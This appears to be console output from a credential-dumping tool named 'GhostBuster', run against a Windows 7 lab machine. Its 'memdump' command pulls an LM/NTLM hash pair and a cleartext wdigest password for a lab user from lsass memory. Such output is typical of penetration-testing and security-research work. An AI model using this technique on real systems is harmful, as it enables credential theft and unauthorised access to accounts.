 .:: GhostBuster :: DO NOT X THE STREAMS ::.
Who you gonna call ? > memdump
[ ]
[ M E M D U M P ]
[ Extracting password & hash from lsass memory ]
[ ]
[ Package msv1_0 from lsass.exe ]
[ ]
LabWin7:lab:5A38F154CFAACBEAAAD3B435B51404EE:EE7549B756EE8735CF5C725A54B1A762
[ Package wdigest from lsass.exe ]
[ ]
[+] User (luid : 90e3c):
* Creds : lab\LabWin7
* Password : xmco
[+] Local service (luid : 3e5)
* Creds : \
* Password : *** NO PASS ***